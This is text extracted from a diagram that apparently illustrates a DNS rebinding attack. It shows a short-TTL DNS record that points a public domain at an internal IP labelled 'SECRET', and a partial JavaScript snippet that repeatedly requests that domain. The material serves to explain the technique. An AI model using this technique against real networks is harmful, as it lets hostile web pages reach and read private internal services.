 kittenpics.org?
JS
</>
10.10.10.10
SECRET
10.10.10.20
kittenpics.org
A 10.10.10.20
TTL 1s
194.213.5.8
function getInternal() {
  var xhr = new XMLHttpRequest();
  xhr.open("GET", "http://kittenpics.org");
  xhr.send();
  ...
}
setTimeout(getInternal, 1000);